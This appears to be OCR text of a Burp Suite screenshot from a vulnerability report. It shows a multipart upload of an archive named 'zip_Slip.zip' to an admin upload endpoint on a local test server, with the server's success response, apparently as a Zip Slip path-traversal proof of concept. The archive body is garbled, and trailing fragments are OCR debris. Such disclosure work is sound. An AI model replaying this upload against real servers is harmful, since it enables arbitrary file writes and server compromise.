 Request
Pretty Raw Hex
\n
1 POST /adminPage/main/upload HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 875
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVbyvAlhQHUyMUAD0
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
19 Connection: close
20
21 ------WebKitFormBoundaryVbyvAlhQHUyMUAD0
22 Content-Disposition: form-data; name="file"; filename="
zip_Slip.zip"
23 Content-Type: application/zip
24
25 PKX}X2. zed_keys
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 05:02:37
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 101
6 Date: Fri, 29 Mar 2024 03:02:37 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"/var/folders/ln/sjz_zm513ng125ngw6c2b_lm0000gn/T/zip_
Slip.zip"
}
Inspect
Request
Request
Request
Request
Request
Respons